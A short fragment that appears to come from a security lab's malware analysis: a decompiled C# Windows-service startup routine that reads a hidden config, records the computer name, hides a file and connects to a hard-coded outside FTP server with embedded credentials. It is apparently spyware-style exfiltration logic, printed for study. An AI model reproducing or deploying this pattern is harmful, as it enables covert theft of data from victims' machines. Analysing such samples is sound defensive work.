 protected override void OnStart(string[] args)
{
char[] separator = new char[] { '&' };
string[] strArray = cs.configr().Split(separator);
cs.kaiguan = Convert.ToInt32(strArray[0]);
cs.jiange = Convert.ToInt32(strArray[1]);
cs.lx = strArray[2];
cs.ip = strArray[3];
cs.c = Environment.GetEnvironmentVariable("computername");
if (cs.kaiguan != 0)
{
this.readlb();
this.lb.Attributes = FileAttributes.Hidden;
cs.ftp = new FtpHelper("45.113 7", "end com", "RRR ");
this.dir();
}
}
Ms08067安全实验室